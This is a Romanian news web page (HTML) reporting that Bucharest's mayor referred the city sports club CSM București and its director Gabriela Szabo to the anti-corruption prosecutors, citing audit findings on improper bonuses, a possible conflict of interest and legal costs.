<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-629145" class="post-629145 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gabriela Szabo dată pe mâna DNA</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Gabriela Szabo dată pe mâna DNA</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-11-21T13:51:08+00:00" >13:51, 21 noiembrie 2022</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Gabriela+Szabo+dat%C4%83+pe+m%C3%A2na+DNA&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/&amp;media=https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Gabriela+Szabo+dat%C4%83+pe+m%C3%A2na+DNA%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea-300x350.jpg" alt="" title="szabo-firea"/></div>            </div>


            <p>În urma unei verificări a Corpului de Control care a vizat activitatea Clubul Sportiv Municipal (CSM București) în perioada 2017-2022, Nicușor Dan a decis să sesizeze DNA.<br />
„În anul 2018, CSM a plătit prime în valoare totală de 1.076.330 de lei unor angajați care nu aveau dreptul la acești bani, mai exact personalului administrativ. Primele pentru câștigarea competițiilor se puteau acorda potrivit legislației în vigoare la acel moment numai sportivilor și colectivelor tehnice (antrenori, medici, kinetoterapeuți).<br />
O parte consistentă din suma totală achitată personalului administrativ, respectiv 190.965 de lei, a fost încasată în mai multe tranșe de directorul general al CSM, Gabriela Szabo tot sub formă de primă.<br />
Totodată, Corpul de Control a identificat și un posibil conflict de interese generat de un contract încheiat de conducerea Clubului în 2018 cu o firmă cu care Gabriela Szabo a încheiat ulterior, în același an, un contract de cesiune de drepturi de autor.<br />
Pe lângă aceste probleme, s-au constatat și că reorganizările succesive ale instituției, făcute în 2017-2019, au fost deficitare, neducând la o îmbunătățire a activității.<br />
Litigiile din perioada 2018-2022 au generat costuri de 2.928.065 de lei reprezentând cheltuieli cu avocații. La acestea se adaugă despăgubiri și cheltuieli de judecată în valoare de 1.722.852 de lei (până la acest moment).<br />
De asemenea, nu s-a găsit o bază de date a numărului de sportivi, pe secții și pe vârste, astfel că toate cifrele furnizate către PMB pentru intervalul 2018-2022 au fost niște aproximări nefundamentate.<br />
În plus, nu există o procedură cu privire la transferul sportivilor, cu privire la criteriile care trebuie avute în vedere în procesul de selectare a unui sportiv, la cum se aproximează valoarea unui sportiv, fapt care a dus de-a lungul vremii la pierderi financiare.<br />
În urma neregulilor administrative găsite, a fost sesizată comisia de disciplină și au fost dispuse măsuri de remediere a situației.”, a scris primarul general pe pagina sa de Facebook.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Gabriela+Szabo+dat%C4%83+pe+m%C3%A2na+DNA&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/&amp;media=https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Gabriela+Szabo+dat%C4%83+pe+m%C3%A2na+DNA%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/life/denise-rifai-a-vorbit-despre-religia-ei/">Denise Rifai a vorbit despre religia ei</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/coordonarea-insuficienta-limiteaza-impactul-finantarii-ue-pentru-cercetare-si-inovare/">Coordonarea insuficientă limitează impactul finanțării UE pentru cercetare și inovare</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andrei Paraschiv"></span><meta itemprop="datePublished" content="2022-11-21T13:51:08+00:00"><meta itemprop="dateModified" content="2022-11-22T09:12:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Gabriela Szabo dată pe mâna DNA"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="543"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6978cdfb18959 = new tdBlock();
block_td_uid_6_6978cdfb18959.id = "td_uid_6_6978cdfb18959";
block_td_uid_6_6978cdfb18959.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6978cdfb18959_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6978cdfb18959_rand","tdc_css_class_style":"td_uid_6_6978cdfb18959_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":629145,"live_filter_cur_post_author":"155","block_template_id":""}';
block_td_uid_6_6978cdfb18959.td_column_number = "3";
block_td_uid_6_6978cdfb18959.block_type = "td_block_related_posts";
block_td_uid_6_6978cdfb18959.post_count = "3";
block_td_uid_6_6978cdfb18959.found_posts = "53189";
block_td_uid_6_6978cdfb18959.header_color = "";
block_td_uid_6_6978cdfb18959.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978cdfb18959.max_num_pages = "17730";
tdBlocksArray.push(block_td_uid_6_6978cdfb18959);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6978cdfb18959_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6978cdfb18959" ><h4 class="td-related-title"><a id="td_uid_7_6978cdfb507c0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6978cdfb18959" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6978cdfb507c4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6978cdfb18959" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6978cdfb18959 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6978cdfb18959" data-td_block_id="td_uid_6_6978cdfb18959"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6978cdfb18959" data-td_block_id="td_uid_6_6978cdfb18959"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/gabriela-szabo-data-pe-mana-dna/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='629145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2eb030672e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6978cdfb5472c_rand td_block_template_1"  data-td-block-uid="td_uid_9_6978cdfb5472c" ><script>var block_td_uid_9_6978cdfb5472c = new tdBlock();
block_td_uid_9_6978cdfb5472c.id = "td_uid_9_6978cdfb5472c";
block_td_uid_9_6978cdfb5472c.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6978cdfb5472c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6978cdfb5472c_rand","tdc_css_class_style":"td_uid_9_6978cdfb5472c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6978cdfb5472c.td_column_number = "1";
block_td_uid_9_6978cdfb5472c.block_type = "td_block_11";
block_td_uid_9_6978cdfb5472c.post_count = "3";
block_td_uid_9_6978cdfb5472c.found_posts = "225828";
block_td_uid_9_6978cdfb5472c.header_color = "#";
block_td_uid_9_6978cdfb5472c.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978cdfb5472c.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_9_6978cdfb5472c);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6978cdfb5472c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
